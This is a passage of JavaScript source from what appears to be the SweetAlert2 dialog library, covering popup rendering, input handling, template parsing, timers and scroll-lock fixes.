    toggle(button, params["show".concat(capitalizeFirstLetter(buttonType), "Button")], 'inline-block');
    setInnerHtml(button, params["".concat(buttonType, "ButtonText")]); // Set caption text

    button.setAttribute('aria-label', params["".concat(buttonType, "ButtonAriaLabel")]); // ARIA label
    // Add buttons custom classes

    button.className = swalClasses[buttonType];
    applyCustomClass(button, params, "".concat(buttonType, "Button"));
    addClass(button, params["".concat(buttonType, "ButtonClass")]);
  }

  function handleBackdropParam(container, backdrop) {
    if (typeof backdrop === 'string') {
      container.style.background = backdrop;
    } else if (!backdrop) {
      addClass([document.documentElement, document.body], swalClasses['no-backdrop']);
    }
  }

  function handlePositionParam(container, position) {
    if (position in swalClasses) {
      addClass(container, swalClasses[position]);
    } else {
      warn('The "position" parameter is not valid, defaulting to "center"');
      addClass(container, swalClasses.center);
    }
  }

  function handleGrowParam(container, grow) {
    if (grow && typeof grow === 'string') {
      const growClass = "grow-".concat(grow);

      if (growClass in swalClasses) {
        addClass(container, swalClasses[growClass]);
      }
    }
  }

  const renderContainer = (instance, params) => {
    const container = getContainer();

    if (!container) {
      return;
    }

    handleBackdropParam(container, params.backdrop);
    handlePositionParam(container, params.position);
    handleGrowParam(container, params.grow); // Custom class

    applyCustomClass(container, params, 'container');
  };

  /**
   * This module contains `WeakMap`s for each effectively-"private  property" that a `Swal` has.
   * For example, to set the private property "foo" of `this` to "bar", you can `privateProps.foo.set(this, 'bar')`
   * This is the approach that Babel will probably take to implement private methods/fields
   *   https://github.com/tc39/proposal-private-methods
   *   https://github.com/babel/babel/pull/7555
   * Once we have the changes from that PR in Babel, and our core class fits reasonable in *one module*
   *   then we can use that language feature.
   */
  var privateProps = {
    awaitingPromise: new WeakMap(),
    promise: new WeakMap(),
    innerParams: new WeakMap(),
    domCache: new WeakMap()
  };

  const inputTypes = ['input', 'file', 'range', 'select', 'radio', 'checkbox', 'textarea'];
  const renderInput = (instance, params) => {
    const popup = getPopup();
    const innerParams = privateProps.innerParams.get(instance);
    const rerender = !innerParams || params.input !== innerParams.input;
    inputTypes.forEach(inputType => {
      const inputClass = swalClasses[inputType];
      const inputContainer = getDirectChildByClass(popup, inputClass); // set attributes

      setAttributes(inputType, params.inputAttributes); // set class

      inputContainer.className = inputClass;

      if (rerender) {
        hide(inputContainer);
      }
    });

    if (params.input) {
      if (rerender) {
        showInput(params);
      } // set custom class


      setCustomClass(params);
    }
  };

  const showInput = params => {
    if (!renderInputType[params.input]) {
      return error("Unexpected type of input! Expected \"text\", \"email\", \"password\", \"number\", \"tel\", \"select\", \"radio\", \"checkbox\", \"textarea\", \"file\" or \"url\", got \"".concat(params.input, "\""));
    }

    const inputContainer = getInputContainer(params.input);
    const input = renderInputType[params.input](inputContainer, params);
    show(input); // input autofocus

    setTimeout(() => {
      focusInput(input);
    });
  };

  const removeAttributes = input => {
    for (let i = 0; i < input.attributes.length; i++) {
      const attrName = input.attributes[i].name;

      if (!['type', 'value', 'style'].includes(attrName)) {
        input.removeAttribute(attrName);
      }
    }
  };

  const setAttributes = (inputType, inputAttributes) => {
    const input = getInput(getPopup(), inputType);

    if (!input) {
      return;
    }

    removeAttributes(input);

    for (const attr in inputAttributes) {
      input.setAttribute(attr, inputAttributes[attr]);
    }
  };

  const setCustomClass = params => {
    const inputContainer = getInputContainer(params.input);

    if (params.customClass) {
      addClass(inputContainer, params.customClass.input);
    }
  };

  const setInputPlaceholder = (input, params) => {
    if (!input.placeholder || params.inputPlaceholder) {
      input.placeholder = params.inputPlaceholder;
    }
  };

  const setInputLabel = (input, prependTo, params) => {
    if (params.inputLabel) {
      input.id = swalClasses.input;
      const label = document.createElement('label');
      const labelClass = swalClasses['input-label'];
      label.setAttribute('for', input.id);
      label.className = labelClass;
      addClass(label, params.customClass.inputLabel);
      label.innerText = params.inputLabel;
      prependTo.insertAdjacentElement('beforebegin', label);
    }
  };

  const getInputContainer = inputType => {
    const inputClass = swalClasses[inputType] ? swalClasses[inputType] : swalClasses.input;
    return getDirectChildByClass(getPopup(), inputClass);
  };

  const renderInputType = {};

  renderInputType.text = renderInputType.email = renderInputType.password = renderInputType.number = renderInputType.tel = renderInputType.url = (input, params) => {
    if (typeof params.inputValue === 'string' || typeof params.inputValue === 'number') {
      input.value = params.inputValue;
    } else if (!isPromise(params.inputValue)) {
      warn("Unexpected type of inputValue! Expected \"string\", \"number\" or \"Promise\", got \"".concat(typeof params.inputValue, "\""));
    }

    setInputLabel(input, input, params);
    setInputPlaceholder(input, params);
    input.type = params.input;
    return input;
  };

  renderInputType.file = (input, params) => {
    setInputLabel(input, input, params);
    setInputPlaceholder(input, params);
    return input;
  };

  renderInputType.range = (range, params) => {
    const rangeInput = range.querySelector('input');
    const rangeOutput = range.querySelector('output');
    rangeInput.value = params.inputValue;
    rangeInput.type = params.input;
    rangeOutput.value = params.inputValue;
    setInputLabel(rangeInput, range, params);
    return range;
  };

  renderInputType.select = (select, params) => {
    select.textContent = '';

    if (params.inputPlaceholder) {
      const placeholder = document.createElement('option');
      setInnerHtml(placeholder, params.inputPlaceholder);
      placeholder.value = '';
      placeholder.disabled = true;
      placeholder.selected = true;
      select.appendChild(placeholder);
    }

    setInputLabel(select, select, params);
    return select;
  };

  renderInputType.radio = radio => {
    radio.textContent = '';
    return radio;
  };

  renderInputType.checkbox = (checkboxContainer, params) => {
    /** @type {HTMLInputElement} */
    const checkbox = getInput(getPopup(), 'checkbox');
    checkbox.value = '1';
    checkbox.id = swalClasses.checkbox;
    checkbox.checked = Boolean(params.inputValue);
    const label = checkboxContainer.querySelector('span');
    setInnerHtml(label, params.inputPlaceholder);
    return checkboxContainer;
  };

  renderInputType.textarea = (textarea, params) => {
    textarea.value = params.inputValue;
    setInputPlaceholder(textarea, params);
    setInputLabel(textarea, textarea, params);

    const getMargin = el => parseInt(window.getComputedStyle(el).marginLeft) + parseInt(window.getComputedStyle(el).marginRight);

    setTimeout(() => {
      // #2291
      if ('MutationObserver' in window) {
        // #1699
        const initialPopupWidth = parseInt(window.getComputedStyle(getPopup()).width);

        const textareaResizeHandler = () => {
          const textareaWidth = textarea.offsetWidth + getMargin(textarea);

          if (textareaWidth > initialPopupWidth) {
            getPopup().style.width = "".concat(textareaWidth, "px");
          } else {
            getPopup().style.width = null;
          }
        };

        new MutationObserver(textareaResizeHandler).observe(textarea, {
          attributes: true,
          attributeFilter: ['style']
        });
      }
    });
    return textarea;
  };

  const renderContent = (instance, params) => {
    const htmlContainer = getHtmlContainer();
    applyCustomClass(htmlContainer, params, 'htmlContainer'); // Content as HTML

    if (params.html) {
      parseHtmlToContainer(params.html, htmlContainer);
      show(htmlContainer, 'block'); // Content as plain text
    } else if (params.text) {
      htmlContainer.textContent = params.text;
      show(htmlContainer, 'block'); // No content
    } else {
      hide(htmlContainer);
    }

    renderInput(instance, params);
  };

  const renderFooter = (instance, params) => {
    const footer = getFooter();
    toggle(footer, params.footer);

    if (params.footer) {
      parseHtmlToContainer(params.footer, footer);
    } // Custom class


    applyCustomClass(footer, params, 'footer');
  };

  const renderCloseButton = (instance, params) => {
    const closeButton = getCloseButton();
    setInnerHtml(closeButton, params.closeButtonHtml); // Custom class

    applyCustomClass(closeButton, params, 'closeButton');
    toggle(closeButton, params.showCloseButton);
    closeButton.setAttribute('aria-label', params.closeButtonAriaLabel);
  };

  const renderIcon = (instance, params) => {
    const innerParams = privateProps.innerParams.get(instance);
    const icon = getIcon(); // if the given icon already rendered, apply the styling without re-rendering the icon

    if (innerParams && params.icon === innerParams.icon) {
      // Custom or default content
      setContent(icon, params);
      applyStyles(icon, params);
      return;
    }

    if (!params.icon && !params.iconHtml) {
      return hide(icon);
    }

    if (params.icon && Object.keys(iconTypes).indexOf(params.icon) === -1) {
      error("Unknown icon! Expected \"success\", \"error\", \"warning\", \"info\" or \"question\", got \"".concat(params.icon, "\""));
      return hide(icon);
    }

    show(icon); // Custom or default content

    setContent(icon, params);
    applyStyles(icon, params); // Animate icon

    addClass(icon, params.showClass.icon);
  };

  const applyStyles = (icon, params) => {
    for (const iconType in iconTypes) {
      if (params.icon !== iconType) {
        removeClass(icon, iconTypes[iconType]);
      }
    }

    addClass(icon, iconTypes[params.icon]); // Icon color

    setColor(icon, params); // Success icon background color

    adjustSuccessIconBackgoundColor(); // Custom class

    applyCustomClass(icon, params, 'icon');
  }; // Adjust success icon background color to match the popup background color


  const adjustSuccessIconBackgoundColor = () => {
    const popup = getPopup();
    const popupBackgroundColor = window.getComputedStyle(popup).getPropertyValue('background-color');
    const successIconParts = popup.querySelectorAll('[class^=swal2-success-circular-line], .swal2-success-fix');

    for (let i = 0; i < successIconParts.length; i++) {
      successIconParts[i].style.backgroundColor = popupBackgroundColor;
    }
  };

  const setContent = (icon, params) => {
    icon.textContent = '';

    if (params.iconHtml) {
      setInnerHtml(icon, iconContent(params.iconHtml));
    } else if (params.icon === 'success') {
      setInnerHtml(icon, "\n      <div class=\"swal2-success-circular-line-left\"></div>\n      <span class=\"swal2-success-line-tip\"></span> <span class=\"swal2-success-line-long\"></span>\n      <div class=\"swal2-success-ring\"></div> <div class=\"swal2-success-fix\"></div>\n      <div class=\"swal2-success-circular-line-right\"></div>\n    ");
    } else if (params.icon === 'error') {
      setInnerHtml(icon, "\n      <span class=\"swal2-x-mark\">\n        <span class=\"swal2-x-mark-line-left\"></span>\n        <span class=\"swal2-x-mark-line-right\"></span>\n      </span>\n    ");
    } else {
      const defaultIconHtml = {
        question: '?',
        warning: '!',
        info: 'i'
      };
      setInnerHtml(icon, iconContent(defaultIconHtml[params.icon]));
    }
  };

  const setColor = (icon, params) => {
    if (!params.iconColor) {
      return;
    }

    icon.style.color = params.iconColor;
    icon.style.borderColor = params.iconColor;

    for (const sel of ['.swal2-success-line-tip', '.swal2-success-line-long', '.swal2-x-mark-line-left', '.swal2-x-mark-line-right']) {
      setStyle(icon, sel, 'backgroundColor', params.iconColor);
    }

    setStyle(icon, '.swal2-success-ring', 'borderColor', params.iconColor);
  };

  const iconContent = content => "<div class=\"".concat(swalClasses['icon-content'], "\">").concat(content, "</div>");

  const renderImage = (instance, params) => {
    const image = getImage();

    if (!params.imageUrl) {
      return hide(image);
    }

    show(image, ''); // Src, alt

    image.setAttribute('src', params.imageUrl);
    image.setAttribute('alt', params.imageAlt); // Width, height

    applyNumericalStyle(image, 'width', params.imageWidth);
    applyNumericalStyle(image, 'height', params.imageHeight); // Class

    image.className = swalClasses.image;
    applyCustomClass(image, params, 'image');
  };

  const createStepElement = step => {
    const stepEl = document.createElement('li');
    addClass(stepEl, swalClasses['progress-step']);
    setInnerHtml(stepEl, step);
    return stepEl;
  };

  const createLineElement = params => {
    const lineEl = document.createElement('li');
    addClass(lineEl, swalClasses['progress-step-line']);

    if (params.progressStepsDistance) {
      lineEl.style.width = params.progressStepsDistance;
    }

    return lineEl;
  };

  const renderProgressSteps = (instance, params) => {
    const progressStepsContainer = getProgressSteps();

    if (!params.progressSteps || params.progressSteps.length === 0) {
      return hide(progressStepsContainer);
    }

    show(progressStepsContainer);
    progressStepsContainer.textContent = '';

    if (params.currentProgressStep >= params.progressSteps.length) {
      warn('Invalid currentProgressStep parameter, it should be less than progressSteps.length ' + '(currentProgressStep like JS arrays starts from 0)');
    }

    params.progressSteps.forEach((step, index) => {
      const stepEl = createStepElement(step);
      progressStepsContainer.appendChild(stepEl);

      if (index === params.currentProgressStep) {
        addClass(stepEl, swalClasses['active-progress-step']);
      }

      if (index !== params.progressSteps.length - 1) {
        const lineEl = createLineElement(params);
        progressStepsContainer.appendChild(lineEl);
      }
    });
  };

  const renderTitle = (instance, params) => {
    const title = getTitle();
    toggle(title, params.title || params.titleText, 'block');

    if (params.title) {
      parseHtmlToContainer(params.title, title);
    }

    if (params.titleText) {
      title.innerText = params.titleText;
    } // Custom class


    applyCustomClass(title, params, 'title');
  };

  const renderPopup = (instance, params) => {
    const container = getContainer();
    const popup = getPopup(); // Width

    if (params.toast) {
      // #2170
      applyNumericalStyle(container, 'width', params.width);
      popup.style.width = '100%';
      popup.insertBefore(getLoader(), getIcon());
    } else {
      applyNumericalStyle(popup, 'width', params.width);
    } // Padding


    applyNumericalStyle(popup, 'padding', params.padding); // Color

    if (params.color) {
      popup.style.color = params.color;
    } // Background


    if (params.background) {
      popup.style.background = params.background;
    }

    hide(getValidationMessage()); // Classes

    addClasses(popup, params);
  };

  const addClasses = (popup, params) => {
    // Default Class + showClass when updating Swal.update({})
    popup.className = "".concat(swalClasses.popup, " ").concat(isVisible(popup) ? params.showClass.popup : '');

    if (params.toast) {
      addClass([document.documentElement, document.body], swalClasses['toast-shown']);
      addClass(popup, swalClasses.toast);
    } else {
      addClass(popup, swalClasses.modal);
    } // Custom class


    applyCustomClass(popup, params, 'popup');

    if (typeof params.customClass === 'string') {
      addClass(popup, params.customClass);
    } // Icon class (#1842)


    if (params.icon) {
      addClass(popup, swalClasses["icon-".concat(params.icon)]);
    }
  };

  const render = (instance, params) => {
    renderPopup(instance, params);
    renderContainer(instance, params);
    renderProgressSteps(instance, params);
    renderIcon(instance, params);
    renderImage(instance, params);
    renderTitle(instance, params);
    renderCloseButton(instance, params);
    renderContent(instance, params);
    renderActions(instance, params);
    renderFooter(instance, params);

    if (typeof params.didRender === 'function') {
      params.didRender(getPopup());
    }
  };

  const DismissReason = Object.freeze({
    cancel: 'cancel',
    backdrop: 'backdrop',
    close: 'close',
    esc: 'esc',
    timer: 'timer'
  });

  // Adding aria-hidden="true" to elements outside of the active modal dialog ensures that
  // elements not within the active modal dialog will not be surfaced if a user opens a screen
  // reader’s list of elements (headings, form controls, landmarks, etc.) in the document.

  const setAriaHidden = () => {
    const bodyChildren = toArray(document.body.children);
    bodyChildren.forEach(el => {
      if (el === getContainer() || el.contains(getContainer())) {
        return;
      }

      if (el.hasAttribute('aria-hidden')) {
        el.setAttribute('data-previous-aria-hidden', el.getAttribute('aria-hidden'));
      }

      el.setAttribute('aria-hidden', 'true');
    });
  };
  const unsetAriaHidden = () => {
    const bodyChildren = toArray(document.body.children);
    bodyChildren.forEach(el => {
      if (el.hasAttribute('data-previous-aria-hidden')) {
        el.setAttribute('aria-hidden', el.getAttribute('data-previous-aria-hidden'));
        el.removeAttribute('data-previous-aria-hidden');
      } else {
        el.removeAttribute('aria-hidden');
      }
    });
  };

  const swalStringParams = ['swal-title', 'swal-html', 'swal-footer'];
  const getTemplateParams = params => {
    const template = typeof params.template === 'string' ? document.querySelector(params.template) : params.template;

    if (!template) {
      return {};
    }

    const templateContent = template.content;
    showWarningsForElements(templateContent);
    const result = Object.assign(getSwalParams(templateContent), getSwalButtons(templateContent), getSwalImage(templateContent), getSwalIcon(templateContent), getSwalInput(templateContent), getSwalStringParams(templateContent, swalStringParams));
    return result;
  };

  const getSwalParams = templateContent => {
    const result = {};
    toArray(templateContent.querySelectorAll('swal-param')).forEach(param => {
      showWarningsForAttributes(param, ['name', 'value']);
      const paramName = param.getAttribute('name');
      let value = param.getAttribute('value');

      if (typeof defaultParams[paramName] === 'boolean' && value === 'false') {
        value = false;
      }

      if (typeof defaultParams[paramName] === 'object') {
        value = JSON.parse(value);
      }

      result[paramName] = value;
    });
    return result;
  };

  const getSwalButtons = templateContent => {
    const result = {};
    toArray(templateContent.querySelectorAll('swal-button')).forEach(button => {
      showWarningsForAttributes(button, ['type', 'color', 'aria-label']);
      const type = button.getAttribute('type');
      result["".concat(type, "ButtonText")] = button.innerHTML;
      result["show".concat(capitalizeFirstLetter(type), "Button")] = true;

      if (button.hasAttribute('color')) {
        result["".concat(type, "ButtonColor")] = button.getAttribute('color');
      }

      if (button.hasAttribute('aria-label')) {
        result["".concat(type, "ButtonAriaLabel")] = button.getAttribute('aria-label');
      }
    });
    return result;
  };

  const getSwalImage = templateContent => {
    const result = {};
    const image = templateContent.querySelector('swal-image');

    if (image) {
      showWarningsForAttributes(image, ['src', 'width', 'height', 'alt']);

      if (image.hasAttribute('src')) {
        result.imageUrl = image.getAttribute('src');
      }

      if (image.hasAttribute('width')) {
        result.imageWidth = image.getAttribute('width');
      }

      if (image.hasAttribute('height')) {
        result.imageHeight = image.getAttribute('height');
      }

      if (image.hasAttribute('alt')) {
        result.imageAlt = image.getAttribute('alt');
      }
    }

    return result;
  };

  const getSwalIcon = templateContent => {
    const result = {};
    const icon = templateContent.querySelector('swal-icon');

    if (icon) {
      showWarningsForAttributes(icon, ['type', 'color']);

      if (icon.hasAttribute('type')) {
        result.icon = icon.getAttribute('type');
      }

      if (icon.hasAttribute('color')) {
        result.iconColor = icon.getAttribute('color');
      }

      result.iconHtml = icon.innerHTML;
    }

    return result;
  };

  const getSwalInput = templateContent => {
    const result = {};
    const input = templateContent.querySelector('swal-input');

    if (input) {
      showWarningsForAttributes(input, ['type', 'label', 'placeholder', 'value']);
      result.input = input.getAttribute('type') || 'text';

      if (input.hasAttribute('label')) {
        result.inputLabel = input.getAttribute('label');
      }

      if (input.hasAttribute('placeholder')) {
        result.inputPlaceholder = input.getAttribute('placeholder');
      }

      if (input.hasAttribute('value')) {
        result.inputValue = input.getAttribute('value');
      }
    }

    const inputOptions = templateContent.querySelectorAll('swal-input-option');

    if (inputOptions.length) {
      result.inputOptions = {};
      toArray(inputOptions).forEach(option => {
        showWarningsForAttributes(option, ['value']);
        const optionValue = option.getAttribute('value');
        const optionName = option.innerHTML;
        result.inputOptions[optionValue] = optionName;
      });
    }

    return result;
  };

  const getSwalStringParams = (templateContent, paramNames) => {
    const result = {};

    for (const i in paramNames) {
      const paramName = paramNames[i];
      const tag = templateContent.querySelector(paramName);

      if (tag) {
        showWarningsForAttributes(tag, []);
        result[paramName.replace(/^swal-/, '')] = tag.innerHTML.trim();
      }
    }

    return result;
  };

  const showWarningsForElements = template => {
    const allowedElements = swalStringParams.concat(['swal-param', 'swal-button', 'swal-image', 'swal-icon', 'swal-input', 'swal-input-option']);
    toArray(template.children).forEach(el => {
      const tagName = el.tagName.toLowerCase();

      if (allowedElements.indexOf(tagName) === -1) {
        warn("Unrecognized element <".concat(tagName, ">"));
      }
    });
  };

  const showWarningsForAttributes = (el, allowedAttributes) => {
    toArray(el.attributes).forEach(attribute => {
      if (allowedAttributes.indexOf(attribute.name) === -1) {
        warn(["Unrecognized attribute \"".concat(attribute.name, "\" on <").concat(el.tagName.toLowerCase(), ">."), "".concat(allowedAttributes.length ? "Allowed attributes are: ".concat(allowedAttributes.join(', ')) : 'To set the value, use HTML within the element.')]);
      }
    });
  };

  var defaultInputValidators = {
    email: (string, validationMessage) => {
      return /^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(string) ? Promise.resolve() : Promise.resolve(validationMessage || 'Invalid email address');
    },
    url: (string, validationMessage) => {
      // taken from https://stackoverflow.com/a/3809435 with a small change from #1306 and #2013
      return /^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(string) ? Promise.resolve() : Promise.resolve(validationMessage || 'Invalid URL');
    }
  };

  function setDefaultInputValidators(params) {
    // Use default `inputValidator` for supported input types if not provided
    if (!params.inputValidator) {
      Object.keys(defaultInputValidators).forEach(key => {
        if (params.input === key) {
          params.inputValidator = defaultInputValidators[key];
        }
      });
    }
  }

  function validateCustomTargetElement(params) {
    // Determine if the custom target element is valid
    if (!params.target || typeof params.target === 'string' && !document.querySelector(params.target) || typeof params.target !== 'string' && !params.target.appendChild) {
      warn('Target parameter is not valid, defaulting to "body"');
      params.target = 'body';
    }
  }
  /**
   * Set type, text and actions on popup
   *
   * @param params
   */


  function setParameters(params) {
    setDefaultInputValidators(params); // showLoaderOnConfirm && preConfirm

    if (params.showLoaderOnConfirm && !params.preConfirm) {
      warn('showLoaderOnConfirm is set to true, but preConfirm is not defined.\n' + 'showLoaderOnConfirm should be used together with preConfirm, see usage example:\n' + 'https://sweetalert2.github.io/#ajax-request');
    }

    validateCustomTargetElement(params); // Replace newlines with <br> in title

    if (typeof params.title === 'string') {
      params.title = params.title.split('\n').join('<br />');
    }

    init(params);
  }

  class Timer {
    constructor(callback, delay) {
      this.callback = callback;
      this.remaining = delay;
      this.running = false;
      this.start();
    }

    start() {
      if (!this.running) {
        this.running = true;
        this.started = new Date();
        this.id = setTimeout(this.callback, this.remaining);
      }

      return this.remaining;
    }

    stop() {
      if (this.running) {
        this.running = false;
        clearTimeout(this.id);
        this.remaining -= new Date().getTime() - this.started.getTime();
      }

      return this.remaining;
    }

    increase(n) {
      const running = this.running;

      if (running) {
        this.stop();
      }

      this.remaining += n;

      if (running) {
        this.start();
      }

      return this.remaining;
    }

    getTimerLeft() {
      if (this.running) {
        this.stop();
        this.start();
      }

      return this.remaining;
    }

    isRunning() {
      return this.running;
    }

  }

  const fixScrollbar = () => {
    // for queues, do not do this more than once
    if (states.previousBodyPadding !== null) {
      return;
    } // if the body has overflow


    if (document.body.scrollHeight > window.innerHeight) {
      // add padding so the content doesn't shift after removal of scrollbar
      states.previousBodyPadding = parseInt(window.getComputedStyle(document.body).getPropertyValue('padding-right'));
      document.body.style.paddingRight = "".concat(states.previousBodyPadding + measureScrollbar(), "px");
    }
  };
  const undoScrollbar = () => {
    if (states.previousBodyPadding !== null) {
      document.body.style.paddingRight = "".concat(states.previousBodyPadding, "px");
      states.previousBodyPadding = null;
    }
  };

  /* istanbul ignore file */

  const iOSfix = () => {
    // @ts-ignore
    const iOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream || navigator.platform === 'MacIntel' && navigator.maxTouchPoints > 1;

    if (iOS && !hasClass(document.body, swalClasses.iosfix)) {
      const offset = document.body.scrollTop;
      document.body.style.top = "".concat(offset * -1, "px");
      addClass(document.body, swalClasses.iosfix);
      lockBodyScroll();
      addBottomPaddingForTallPopups(); // #1948
    }
  };

  const addBottomPaddingForTallPopups = () => {
    const safari = !navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i);

    if (safari) {
      const bottomPanelHeight = 44;

      if (getPopup().scrollHeight > window.innerHeight - bottomPanelHeight) {
        getContainer().style.paddingBottom = "".concat(bottomPanelHeight, "px");
      }
    }
  };

  const lockBodyScroll = () => {
    // #1246
    const container = getContainer();
    let preventTouchMove;

    container.ontouchstart = e => {
      preventTouchMove = shouldPreventTouchMove(e);
    };

    container.ontouchmove = e => {
      if (preventTouchMove) {
        e.preventDefault();
        e.stopPropagation();
      }
    };
  };

  const shouldPreventTouchMove = event => {
    const target = event.target;
    const container = getContainer();

    if (isStylys(event) || isZoom(event)) {
      return false;
    }

    if (target === container) {
      return true;
    }

    if (!isScrollable(container) && target.tagName !== 'INPUT' && // #1603
    target.tagName !== 'TEXTAREA' && // #2266
    !(isScrollable(getHtmlContainer()) && // #1944
    getHtmlContainer().contains(target))) {
      return true;
    }

    return false;
  };

  const isStylys = event => {
    // #1786
    return event.touches && event.touches.length && event.touches[0].touchType === 'stylus';
  };

  const isZoom = event => {
    // #1891
    return event.touches && event.touches.length > 1;
  };

  const undoIOSfix = () => {
    if (hasClass(document.body, swalClasses.iosfix)) {
      const offset = parseInt(document.body.style.top, 10);
      removeClass(document.body, swalClasses.iosfix);
      document.body.style.top = '';
      document.body.scrollTop = offset * -1;
    }
  };

  const SHOW_CLASS_TIMEOUT = 10;
  /**
   * Open popup, add necessary classes and styles, fix scrollbar
   *
   * @param params
   */

  const openPopup = params => {
    const container = getContainer();
    const popup = getPopup();

    if (typeof params.willOpen === 'function') {
      params.willOpen(popup);
    }

    const bodyStyles = window.getComputedStyle(document.body);
    const initialBodyOverflow = bodyStyles.overflowY;
    addClasses$1(container, popup, params); // scrolling is 'hidden' until animation is done, after that 'auto'

    setTimeout(() => {
      setScrollingVisibility(container, popup);
    }, SHOW_CLASS_TIMEOUT);

    if (isModal()) {
      fixScrollContainer(container, params.scrollbarPadding, initialBodyOverflow);
      setAriaHidden();
    }

    if (!isToast() && !globalState.previousActiveElement) {
      globalState.previousActiveElement = document.activeElement;
    }

    if (typeof params.didOpen === 'function') {
      setTimeout(() => params.didOpen(popup));
    }

    removeClass(container, swalClasses['no-transition']);
  };

  const swalOpenAnimationFinished = event => {
    const popup = getPopup();

    if (event.target !== popup) {
      return;
    }

    const container = getContainer();
    popup.removeEventListener(animationEndEvent, swalOpenAnimationFinished);
    container.style.overflowY = 'auto';
  };

  const setScrollingVisibility = (container, popup) => {
    if (animationEndEvent && hasCssAnimation(popup)) {
      container.style.overflowY = 'hidden';
      popup.addEventListener(animationEndEvent, swalOpenAnimationFinished);
    } else {
      container.style.overflowY = 'auto';
    }
  };

  const fixScrollContainer = (container, scrollbarPadding, initialBodyOverflow) => {
    iOSfix();

    if (scrollbarPadding && initialBodyOverflow !== 'hidden') {
      fixScrollbar();
    } // sweetalert2/issues/1247


    setTimeout(() => {
      container.scrollTop = 0;
    });
  };

  const addClasses$1 = (container, popup, params) => {
    addClass(container, params.showClass.backdrop); // the workaround with setting/unsetting opacity is needed for #2019 and 2059

    popup.style.setProperty('opacity', '0', 'important');
    show(popup, 'grid');
    setTimeout(() => {
      // Animate popup right after showing it
      addClass(popup, params.showClass.popup); // and remove the opacity workaround

      popup.style.removeProperty('opacity');
    }, SHOW_CLASS_TIMEOUT); // 10ms in order to fix #2062

    addClass([document.documentElement, document.body], swalClasses.shown);

    if (params.heightAuto && params.backdrop && !params.toast) {
      addClass([document.documentElement, document.body], swalClasses['height-auto']);
    }
  };

  /**
   * Shows loader (spinner), this is useful with AJAX requests.
   * By default the loader be shown instead of the "Confirm" button.
   */

  const showLoading = buttonToReplace => {
    let popup = getPopup();

    if (!popup) {
      new Swal(); // eslint-disable-line no-new
    }

    popup = getPopup();
    const loader = getLoader();

    if (isToast()) {
      hide(getIcon());
    } else {
      replaceButton(popup, buttonToReplace);
    }

    show(loader);
    popup.setAttribute('data-loading', true);
    popup.setAttribute('aria-busy', true);
    popup.focus();
  };

  const replaceButton = (popup, buttonToReplace) => {
    const actions = getActions();
    const loader = getLoader();

    if (!buttonToReplace && isVisible(getConfirmButton())) {
      buttonToReplace = getConfirmButton();
    }

    show(actions);

    if (buttonToReplace) {
      hide(buttonToReplace);
      loader.setAttribute('data-button-to-replace', buttonToReplace.className);
    }

    loader.parentNode.insertBefore(loader, buttonToReplace);
    addClass([popup, actions], swalClasses.loading);
  };

  const handleInputOptionsAndValue = (instance, params) => {
    if (params.input === 'select' || params.input === 'radio') {
      handleInputOptions(instance, params);
    } else if (['text', 'email', 'number', 'tel', 'textarea'].includes(params.input) && (hasToPromiseFn(params.inputValue) || isPromise(params.inputValue))) {
      showLoading(getConfirmButton());
      handleInputValue(instance, params);
    }
  };
  const getInputValue = (instance, innerParams) => {
    const input = instance.getInput();

    if (!input) {
      return null;
    }

    switch (innerParams.input) {
      case 'checkbox':
        return getCheckboxValue(input);

      case 'radio':
        return getRadioValue(input);

      case 'file':
        return getFileValue(input);

      default:
        return innerParams.inputAutoTrim ? input.value.trim() : input.value;
    }
  };

  const getCheckboxValue = input => input.checked ? 1 : 0;

  const getRadioValue = input => input.checked ? input.value : null;

  const getFileValue = input => input.files.length ? input.getAttribute('multiple') !== null ? input.files : input.files[0] : null;

  const handleInputOptions = (instance, params) => {
    const popup = getPopup();

    const processInputOptions = inputOptions => populateInputOptions[params.input](popup, formatInputOptions(inputOptions), params);

    if (hasToPromiseFn(params.inputOptions) || isPromise(params.inputOptions)) {
      showLoading(getConfirmButton());
      asPromise(params.inputOptions).then(inputOptions => {
        instance.hideLoading();
        processInputOptions(inputOptions);
      });
    } else if (typeof params.inputOptions === 'object') {
      processInputOptions(params.inputOptions);
    } else {
      error("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(typeof params.inputOptions));
    }
  };

  const handleInputValue = (instance, params) => {
    const input = instance.getInput();
    hide(input);
    asPromise(params.inputValue).then(inputValue => {
      input.value = params.input === 'number' ? parseFloat(inputValue) || 0 : "".concat(inputValue);
      show(input);
      input.focus();
      instance.hideLoading();
    }).catch(err => {
      error("Error in inputValue promise: ".concat(err));
      input.value = '';
      show(input);
      input.focus();
      instance.hideLoading();
    });
  };

  const populateInputOptions = {
    select: (popup, inputOptions, params) => {
      const select = getDirectChildByClass(popup, swalClasses.select);

      const renderOption = (parent, optionLabel, optionValue) => {
        const option = document.createElement('option');
        option.value = optionValue;
        setInnerHtml(option, optionLabel);
        option.selected = isSelected(optionValue, params.inputValue);
        parent.appendChild(option);
      };

      inputOptions.forEach(inputOption => {
        const optionValue = inputOption[0];
        const optionLabel = inputOption[1]; // <optgroup> spec:
        // https://www.w3.org/TR/html401/interact/forms.html#h-17.6
        // "...all OPTGROUP elements must be specified directly within a SELECT element (i.e., groups may not be nested)..."
        // check whether this is a <optgroup>

        if (Array.isArray(optionLabel)) {
          // if it is an array, then it is an <optgroup>
          const optgroup = document.createElement('optgroup');
          optgroup.label = optionValue;
          optgroup.disabled = false; // not configurable for now

          select.appendChild(optgroup);
          optionLabel.forEach(o => renderOption(optgroup, o[1], o[0]));
        } else {
          // case of <option>
          renderOption(select, optionLabel, optionValue);
        }
      });
      select.focus();
    },
    radio: (popup, inputOptions, params) => {
      const radio = getDirectChildByClass(popup, swalClasses.radio);
      inputOptions.forEach(inputOption => {
        const radioValue = inputOption[0];
        const radioLabel = inputOption[1];
        const radioInput = document.createElement('input');
        const radioLabelElement = document.createElement('label');
        radioInput.type = 'radio';
        radioInput.name = swalClasses.radio;
        radioInput.value = radioValue;

        if (isSelected(radioValue, params.inputValue)) {
          radioInput.checked = true;
        }

        const label = document.createElement('span');
        setInnerHtml(label, radioLabel);
        label.className = swalClasses.label;
        radioLabelElement.appendChild(radioInput);
        radioLabelElement.appendChild(label);
